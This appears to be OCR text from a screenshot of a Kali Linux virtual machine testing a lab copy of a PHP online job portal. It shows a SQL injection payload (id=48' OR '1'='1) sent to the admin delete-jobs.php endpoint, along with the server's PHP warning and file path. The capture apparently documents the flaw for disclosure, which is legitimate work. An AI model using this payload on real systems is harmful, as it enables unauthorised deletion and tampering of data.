 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 11:22
Admin Panel × Online Job Portal × Online Job Portal × Online Job Portal × +
192.168.0.9/online-job-portal-php-mysql/admin/jobs-admins/delete-jobs.php?id=48' OR '1'='1
Exploit-DB hashes.com GT
http://192.168.0.9/online-job-portal-php-mysql/admin/jobs-admins/delete-jobs.php?id=48' OR '1'='1 — Visit
Vo... CVSS Advisor: A tool t...
This time, search with:
Admin Panel
MAIN
Home
Admins
Categories
Employers
Job Seekers
Job Regions
Jobs
Overview
Home / Dashboard
Warning: Cannot modify header information - headers already sent by (output started at C:\xampp\htdocs\online-job-portal-php-mysql\admin\layouts\header.php:110) in C:\xampp\htdocs\online-job-portal-php-mysql\admin\jobs-
admins\delete-jobs.php on line 35
Search
ENG
8:52 PM
4/6/2026